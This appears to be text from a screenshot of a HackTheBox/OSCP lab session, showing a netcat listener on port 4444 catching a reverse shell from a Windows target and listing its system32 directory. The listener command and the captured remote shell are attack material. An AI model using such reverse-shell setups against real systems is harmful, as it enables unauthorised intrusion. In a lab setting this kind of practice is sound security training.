 ┌──(dedrknex㉿kali)-[~/oscp/hackthebox/Blazoried_10.129.121.248]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.15.21] from (UNKNOWN) [10.10.11.22] 63224
SHELL> dir
    Directory: C:\Windows\system32
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-----        9/15/2018   4:05 AM                0409
d-----        6/21/2024   9:29 AM                1033
d-----         1/8/2024   1:21 PM                ADDSDeployment_Internal
d-----         1/9/2024   4:42 AM                adprep
d-----        6/21/2024   9:38 AM                AdvancedInstallers
d-----        9/15/2018   2:19 AM                am-et
d-----        9/15/2018   2:19 AM                AppLocker
d-----        2/25/2022  10:21 AM                appraiser
d---s-        6/21/2024   9:38 AM                AppV
d-----        6/21/2024   9:38 AM                ar-SA
d-----        9/15/2018   2:19 AM                BestPractices
d-----        6/21/2024   9:38 AM                bg-BG
d-----        6/21/2024   9:38 AM                Boot
d-----        9/15/2018   2:19 AM                Bthprops
d-----        6/21/2024  11:06 AM                CatRoot